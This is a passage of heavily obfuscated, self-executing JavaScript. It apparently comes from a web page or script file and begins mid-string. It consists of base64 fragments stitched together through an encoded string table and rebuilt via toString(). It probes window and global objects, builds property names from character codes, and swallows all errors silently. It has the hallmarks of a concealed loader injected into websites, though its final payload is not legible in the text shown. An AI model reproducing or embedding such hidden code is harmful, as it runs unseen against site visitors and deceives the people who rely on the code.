pK0ooMHgyMWYsJ0xIZ'+'jAnKStKKDB4MTQzLCdAWnlAJykrSigweD'+_0x7708349t(0x11f)+'nKStKKDB4ODljLCdFOFZPJykrSigweDUy'+'MiwnXWdeSCcpK0ooMHg3NGUsJyN3cmEnK'+'StKKDB4NDc2LCc4YlAhJykrSigweDY1NS'+'wnKio2cScp')+(_0x7708349t(0x221)+'Cd6YmxIJykrSigweDM4MywnaFNzNycpK0'+'ooMHg1MmMsJ29LZXUnKStKKDB4N2I4LCd'+'jWE81JykrSigweDFkNiwnMmRNQScpK0oo'+'MHg3MzYsJyYyUXcnKStKKDB4NjhiLCckT'+'UhiJykrSigweDQ0MCwnc2lCZScpK0ooMH'+'gzNTMsJ0xIZjAnKStKKDB4MmY1LCdjKkx'+'EJykrSigweDU0MCwnJjJRdycpK0ooMHgx'+'ODMsJ2NYTzUnKStKKDB4N2U1LCdoU3M3J'+'ykrSigweDVmOCwnYypMRCcpK0ooMHg1Nm'+'EsJ29xaFYnKStKKDB4MTJjLCckTUhiJyk'+'rSigweDdmYiwncGxPSScpK0ooMHg2MDUs'+'J3V4UFInKStKKDB4NzZlLCdAWnlAJykrS'+'igweDUwNCwnW29UWicpK0ooMHgxOTEsJ0'+_0x7708349t(0x13e)+_0x7708349t(0x2e4)+'NnEnKStKKDB4NzdmLCdzdkx6JykrSigwe'+'Dc1NCwnSE1jdycpK0ooMHg1OTQsJ0gwWG'+'knKStKKDB4MzJhLCdMSGYwJykrSigweDU'+'4MiwncGxPSScpK0ooMHgyY2YsJ0pudmsn'+'KStKKDB4ODY4LCdmTWN4JykrSigweDg5Z'+'iwnazkzKScpK0ooMHgzMGEsJ2E1TXAnKS'+'tKKDB4NTUzLCdjWE81JykrSigweDFlMiw'+_0x7708349t(0x75)+_0x7708349t(0x22e)+'0tldScpK0ooMHg0MzcsJyoqNnEnKStKKD'+'B4ODQwLCc4YlAhJykrSigweDc5NiwnQFp'+'5QCcpK0ooMHg0OGIsJzdQQV4nKStKKDB4'+'ODNkLCdKb2g2JykrSigweDdhYywnbzBIN'+'ycpK0ooMHg4NTUsJ0pudmsnKStKKDB4NW'+_0x7708349t(0x1c5))+('JykrSigweDVmNywnW29UWicpK0ooMHgzY'+'jcsJ0lrMlAnKStKKDB4MTIzLCdwKEFsJy'+_0x7708349t(0x1ee)+'sJ0sxWkcnKStKKDB4M2Q1LCddRjhPJykr'+'SigweDc1MCwnQFp5QCcpK0ooMHg2ZmYsJ'+'zBXQUEnKStKKDB4MmY2LCdJazJQJykrSi'+'gweDdhZiwnOGJQIScpK0ooMHg1MjMsJ3p'+'ibEgnKStKKDB4MzA5LCdvcWhWJykrSigw'+'eDc4MCwnJjJRdycpK0ooMHg3ZjUsJ2hTc'+_0x7708349t(0x2a2)+'RiYiwnKio2cScpK0ooMHg0YTIsJ3N2THo'+'nKStKKDB4MTQ5LCdZQGh3JykrSigweDU2'+_0x7708349t(0x123)+'StKKDB4MjdhLCcmMlF3JykrSigweDE5ZC'+_0x7708349t(0x2a5)+_0x7708349t(0x264)+'U0I1VCcpK0ooMHgzOTAsJ29xaFYnKStKK'+'DB4NDZjLCdrOTMpJykrSigweDUzNiwnaF'+'NzNycpK0ooMHgyNzUsJ0pudmsnKStKKDB'+_0x7708349t(0xf5)+_0x7708349t(0x270)+'TRhLCdJazJQJykrSigweDdhMywnVyZIIy'+'cpK0ooMHg0YTcsJyN3cmEnKStKKDB4ODl'+'hLCdjKkxEJykrSigweDY2OSwnSm52aycp'+'K0ooMHgzZTUsJ2V0THonKStKKDB4MmEwL'+'CdoUEFOJykrSigweDUwNSwnc2lCZScpK0'+'ooMHgzOGMsJ1lvI08nKStKKDB4Nzk4LCd'+'FMCRLJykrSigweDE3YiwnYypMRCcpK0oo'+'MHg2OTMsJyhtc28nKSkrKEooMHg3NGYsJ'+_0x7708349t(0x166)+_0x7708349t(0x2ef))+('azkzKScpK0ooMHgzOGQsJ2MqTEQnKStKK'+'DB4ODExLCdJazJQJykrSigweDJlMywnVy'+'ZIIycpK0ooMHgzYWUsJ0sxWkcnKStKKDB'+'4NGJlLCd6YmxIJykrSigweDY0MiwnZk1j'+'eCcpK0ooMHg3ZDMsJ2hTczcnKStKKDB4N'+'WNjLCdrOTMpJykrSigweDcwNiwnQFp5QC'+'cpK0ooMHgyZDEsJ11GOE8nKStKKDB4NWE'+'4LCdwbE9JJykrSigweDdiMCwnb0tldScp'+_0x7708349t(0x22c)+'CdoU3M3JykrSigweDZjOCwnSWsyUCcpK0'+_0x7708349t(0x1eb)+'3UEFeJykrSigweDEzZCwnb3FoVicpK0oo'+'MHgyY2UsJ20pV24nKStKKDB4NmVhLCdFM'+'CRLJykrSigweDQ5OCwnYypMRCcpK0ooMH'+'g2MTcsJ11GOE8nKStKKDB4NjgxLCdvcWh'+_0x7708349t(0x2e5)+'MjUsJ0pvaDYnKStKKDB4MTMyLCddZ15IJ'+'ykrSigweDNmMiwnaFNzNycpK0ooMHg3OW'+_0x7708349t(0x2f4)+'rSigweDRlZiwncGxPSScpK0ooMHg1OWYs'+_0x7708349t(0x1bf)+'igweDdmYywnZVU3TCcpK0ooMHg3ODYsJ2'+'VVN0wnKStKKDB4MWFmLCd1eFBSJykrSig'+_0x7708349t(0x247)+'R3knKStKKDB4NDJiLCdvMEg3JykrSigwe'+_0x7708349t(0xe2)+'AnKStKKDB4M2M3LCdzc2VIJykrSigweDF'+'jNiwnQFp5QCcpK0ooMHg2MTIsJ29LZXUn'+'KStKKDB4NTdjLCdIMFhpJykrSigweDI4M'+'ywnc2lCZScpK0ooMHgyZTYsJyoqNnEnKS'+'tKKDB4NGQ4')+('LCcyZE1BJykrSigweDM3MSwnc3NlSCcpK'+'0ooMHgxYTQsJ1tvVFonKStKKDB4NzViLC'+'cqKjZxJykrSigweDM0NiwndXhQUicpK0o'+_0x7708349t(0x126)+_0x7708349t(0x11e)+_0x7708349t(0x23f)+'wnSzFaRycpKyduZycsY1tKKDB4M2FiLCd'+_0x7708349t(0x173)+_0x7708349t(0x1c6)+'ixzLHYsdyx4LHkseixBLEIsQyk7fSxjW0'+'ooMHg2MzgsJyN3cmEnKV09ZnVuY3Rpb24'+'ocSxyKXtyZXR1cm4gcXx8cjt9LGNbSigw'+_0x7708349t(0x27c)+'HIscyx2LHcseCx5KXtyZXR1cm4gcShyLH'+_0x7708349t(0xcf)+'wJEsnKV09ZnVuY3Rpb24ocSxyLHMsdix3'+'KXtyZXR1cm4gcShyLHMsdix3KTt9LGNbS'+'igweDY0MywnSm9oNicpXT1mdW5jdGlvbi'+'hxLHIpe3JldHVybiBxfHxyO30sY1tKKDB'+_0x7708349t(0x1a0)+'MXMnKStKKDB4NmQ2LCdvcWhWJykrSigwe'+'DY0NSwnaFNzNycpKyddJyxjW0ooMHg2Yz'+'EsJ2ZNY3gnKV09SigweDVlZSwnTEhmMCc'+'pK0ooMHg1YTksJ28wSDcnKStKKDB4MzIz'+'LCdjWE81JykrSigweDdkYSwnc3NlSCcpL'+'GNbSigweDdlZSwnMmRNQScpXT1mdW5jdG'+_0x7708349t(0x2cf)+'KKDB4NzBlLCc4YlAhJyldPUooMHgyNGQs'+'J2ZNY3gnKStKKDB4NDVkLCcjd3JhJykrS'+'igweDNiYiwnWW8jTycpK0ooMHgxZjQsJ2'+'hTczcnKSsn')+(_0x7708349t(0x8d)+_0x7708349t(0x19c)+'FOJykrSigweDUyYSwnU0I1VCcpK0ooMHg'+_0x7708349t(0x2de)+_0x7708349t(0x248)+'mN0aW9uKHEscixzLHYsdyx4LHkseixBLE'+_0x7708349t(0x2a9)+'seixBLEIsQyk7fTt2YXIgZD1jLGc9ZnVu'+'Y3Rpb24oKXt2YXIgcT0hIVtdO3JldHVyb'+'iBmdW5jdGlvbihyLHMpe3ZhciB2PXE/Zn'+'VuY3Rpb24oKXt2YXIgSz1fMHgyODcyODk'+_0x7708349t(0x1ba)+'J0pudmsnKV0ocixhcmd1bWVudHMpO3Jld'+'HVybiBzPW51bGwsdzt9fTpmdW5jdGlvbi'+'gpe307cmV0dXJuIHE9IVtdLHY7fTt9KCk'+'7ZnVuY3Rpb24gaChxLHIpe3ZhciBMPUos'+'cz17fTtzW0woMHg0MWEsJzhiUCEnKV09Z'+'nVuY3Rpb24oeixBKXt2YXIgTT1MO3JldH'+'VybiBkW00oMHgzYjksJ2hQQU4nKV0oeix'+_0x7708349t(0x1fd)+_0x7708349t(0xe6)+'DE1LCdPcWR5JyldPWZ1bmN0aW9uKHosQS'+'l7dmFyIE49TDtyZXR1cm4gZFtOKDB4NTV'+'mLCdVZEd5JyldKHosQSk7fSxzW0woMHgz'+_0x7708349t(0x14d)+'Gh3JyldLHNbTCgweDZhOSwnZVU3TCcpXT'+'1kW0woMHg3OTQsJ0gwWGknKV0sc1tMKDB'+'4NmU3LCdmTWN4JyldPWZ1bmN0aW9uKHos'+_0x7708349t(0xfd)+_0x7708349t(0x240)+_0x7708349t(0x84))+('ZUgnKV09ZnVuY3Rpb24oeCl7dmFyIFA9T'+'DtyZXR1cm4gZFtQKDB4NDA0LCdmTWN4Jy'+'ldKHgpO30sc1tMKDB4NjgyLCdvcWhWJyl'+'dPWRbTCgweDY0YSwnI3dyYScpXSxzW0wo'+_0x7708349t(0x2f3)+'Cl7dmFyIFE9TDtyZXR1cm4gZFtRKDB4MW'+'Y4LCdtKVduJyldKHgpO30sc1tMKDB4MzN'+'mLCdhNU1wJyldPWRbTCgweDMzZCwncChB'+'bCcpXSxzW0woMHg1MTEsJ1lAaHcnKV09Z'+'nVuY3Rpb24oeCx5LHope3ZhciBSPUw7cm'+'V0dXJuIGRbUigweDc1MiwnbzBINycpXSh'+'4LHkseik7fSxzW0woMHg4NTQsJ1VkR3kn'+'KV09ZnVuY3Rpb24oeixBKXt2YXIgUz1MO'+'3JldHVybiBkW1MoMHgyNGIsJ1lvI08nKV'+'0oeixBKTt9LHNbTCgweDZmMywnSWsyUCc'+'pXT1mdW5jdGlvbih6LEEpe3ZhciBUPUw7'+_0x7708349t(0x269)+'Sh6LEEpO307dmFyIHY9cztmb3IodmFyIH'+_0x7708349t(0x291)+'nKV0od1tMKDB4MzE1LCckTUhiJykrJ2gn'+'XSxyKSYmZnVuY3Rpb24oeCx5KXt2YXIgV'+'T1MLHo9dltVKDB4NWNhLCdJazJQJyldW1'+'UoMHg3YTQsJ3N2THonKV0oJ3wnKSxBPTB'+'4MDt3aGlsZSghIVtdKXtzd2l0Y2goeltB'+_0x7708349t(0x1e7)+'VU3TCcpXShEKTtjb250aW51ZTtjYXNlJz'+_0x7708349t(0x1e2)+_0x7708349t(0xe4)+'dmFyIEM9Qjtjb250aW51ZTtjYXNlJzInO'+'nZhciBEPXZbVSgweDQyOSwnXWdeSCcpXS'+'hnLHRoaXMs')+('ZnVuY3Rpb24oKXt2YXIgVj1VLEY9dltWK'+'DB4Mzc0LCdvcWhWJyldKHR5cGVvZiB3aW'+'5kb3csdltWKDB4MWE4LCdhNU1wJyldKT9'+'3aW5kb3c6dltWKDB4NTY1LCdITWN3Jyld'+_0x7708349t(0x104)+'SwnazkzKScpXSkmJnZbVigweDg1OSwnb0'+_0x7708349t(0x2f5)+'oMHgyOGUsJ2E1TXAnKV0pJiZ2W1YoMHg2'+'NGIsJ0lrMlAnKV0odHlwZW9mIGdsb2Jhb'+'Cx2W1YoMHg0MjIsJzJkTUEnKV0pP2dsb2'+_0x7708349t(0x241)+'gVz1WLEg9bmV3IEZbKFcoMHgzNGUsJ2Mq'+'TEQnKSkrJ3AnXShDW1coMHgxOTgsJ0xIZ'+'jAnKV0pO3JldHVybiFIW1coMHg4N2QsJ0'+'9xZHknKV0oRCk7fTtyZXR1cm4gdltWKDB'+'4NTU3LCdhNU1wJyldKEcpO30pO2NvbnRp'+'bnVlO2Nhc2UnMyc6Zm9yKHZhciBFPTB4M'+'jt2W1UoMHg2NzYsJ0gwWGknKV0oRSx5W1'+'UoMHg4NzksJ28wSDcnKSsnaCddKTtFKys'+_0x7708349t(0x259)+_0x7708349t(0x2e1)+'0sxWkcnKV0oeVtFXVsweDBdKSx5W0VdWz'+'B4MV0pKXJldHVybjtjb250aW51ZTtjYXN'+'lJzQnOnJldHVybiAweDE7fWJyZWFrO319'+'KHcsYXJndW1lbnRzKSlyZXR1cm4gcVt3X'+'Tt9ZnVuY3Rpb24gaShxKXt2YXIgWD1KLH'+_0x7708349t(0x86)+'mSCMnKV0sJ2cnKSxzPWRbWCgweDVkOSwn'+'c2lCZScpXVtYKDB4MTM3LCdvcWhWJykrJ'+'2NlJ10ociwnJykscj1kW1goMHgzY2MsJ1'+'tvVFonKV0o')+('YnRvYSxxKVtYKDB4NTliLCcqKjZxJyldK'+'Cc9JywweDQpW1goMHgzZGQsJ2E1TXAnKV'+_0x7708349t(0xd4)+_0x7708349t(0x1e6)+'KVtYKDB4M2RkLCdhNU1wJyldKCcnKSxxP'+'XJbWCgweDIyYSwnKio2cScpKydjZSddKC'+'9bYS16QS1aXS9nLGZ1bmN0aW9uKHYpe3Z'+_0x7708349t(0x1a1)+_0x7708349t(0x81)+'ScpKydkZSddKGRbWSgweDVhYSwnemJsSC'+_0x7708349t(0x146)+'nWicpPzB4NWE6MHg3YSx2PWRbWSgweDIx'+'YSwnemJsSCcpXSh2W1koMHg0YjMsJ11GO'+_0x7708349t(0x1fe)+_0x7708349t(0x1dd)+_0x7708349t(0x10b)+'RXhwKGRbWCgweDdkZSwnSm52aycpXSwnZ'+'ycpO3JldHVybiBkW1goMHg1YWUsJ2V0TH'+'onKV0oZFtYKDB4NmI0LCdKb2g2JyldKGR'+'bWCgweDc0YSwndXhQUicpXShkW1goMHg4'+'NmIsJ0xIZjAnKV0oZFtYKDB4NzczLCdwK'+'EFsJyldKHMsZFtYKDB4MmRkLCckTUhiJy'+'ldKSxkW1goMHg1NWMsJ0gwWGknKV1bWCg'+'weDVjZSwnN1BBXicpKydjZSddKHIsJycp'+'KSwnLycpLHEpLGRbWCgweDQ0OCwnc3ZMe'+'icpXSk7fXZhciBqLGwsbSxvLHA9bmV3IF'+'JlZ0V4cChkW0ooMHgyZmUsJ1tvVFonKV0'+'sJ2cnKTtqPWRbSigweDdlZiwnW29UWicp'+'XSxsPXAsbT1mdW5jdGlvbigpe3ZhciBaP'+'UoscT17fTtxW1ooMHg0NmIsJ0pvaDYnKV'+'09ZnVuY3Rp')+('b24odyx4LHkseixBLEIsQyxELEUsRixHK'+'Xt2YXIgYTA9WjtyZXR1cm4gZFthMCgweD'+'FmYiwnbSlXbicpXSh3LHgseSx6LEEsQix'+_0x7708349t(0x1a8)+'eFBSJyldPWZ1bmN0aW9uKHcseil7dmFyI'+'GExPVo7cmV0dXJuIGRbYTEoMHg2NGYsJ1'+_0x7708349t(0x271)+_0x7708349t(0x2b5)+'LEEsQixDKXt2YXIgYTI9WjtyZXR1cm4gZ'+'FthMigweDVlOSwnbzBINycpXSh3LHgseS'+'x6LEEsQixDKTt9LHFbWigweDc1MywnbzB'+'INycpXT1mdW5jdGlvbih3LHgseSx6LEEp'+'e3ZhciBhMz1aO3JldHVybiBkW2EzKDB4M'+'mFjLCckTUhiJyldKHcseCx5LHosQSk7fT'+'t2YXIgcj1xLHM9ZFtaKDB4NzFmLCdzaUJ'+'lJyldKHdpbmRvdyx7fSksdj1uZXcgUmVn'+'RXhwKGRbWigweDE4YywnbSlXbicpXSwnZ'+_0x7708349t(0x2a3)+'1bWigweDQyMCwnRThWTycpKydjZSddKHY'+_0x7708349t(0x21e)+'WigweDg4YiwncGxPSScpXT1kW1ooMHgzN'+'mIsJ3NzZUgnKV0oaSxmdW5jdGlvbigpe3'+'ZhciBhND1aLHc9clthNCgweDg1MSwnSm5'+'2aycpXShoLHJbYTQoMHg3ZjYsJ08lMXMn'+'KV0od2luZG93LHt9KSwweDgsWzB4Nywwe'+'Dc0XSxbMHg2LDB4NmVdLFsweDUsMHg2NV'+'0sWzB4NCwweDZkXSxbMHgzLDB4NzVdLFs'+_0x7708349t(0x2eb)+'LDB4NjRdKTtpZih3KXJldHVybiB3PXJbY'+'TQoMHg1NmMsJ3pibEgnKV0oaCx3LDB4OC'+_0x7708349t(0x292))+(_0x7708349t(0x85)+'SxbMHgwLDB4NmNdKSwhIXcmJnJbYTQoMH'+'g0ZmIsJ0pudmsnKV0oaCx3LDB4NCxbMHg'+_0x7708349t(0xf1)+'O30sIShvPWRbSigweDVhZiwnRTAkSycpX'+'ShvLHdpbmRvdykpfHwobz1kW0ooMHgyMm'+'YsJ0pvaDYnKV0oaCxvLDB4MTAsWzB4Ziw'+'weDcyXSxbMHhkLDB4NmVdLFsweGEsMHg3'+'M10sWzB4OCwweDRjXSxbMHg3LDB4NzRdL'+'FsweDMsMHg0NV0sWzB4MiwweDY0XSxbMH'+'gwLDB4NjFdKSkmJmRbSigweDI1ZiwnXWd'+_0x7708349t(0x1ca)+'KydjZSddKGwsJycpLG0pO30oKSk7')))();}.toString();return _0x8737994.slice(_0x8737994.indexOf("{") + 1, _0x8737994.lastIndexOf("}"))})())),f[a1(0x3b6,']XSF')])));}catch(H){}}());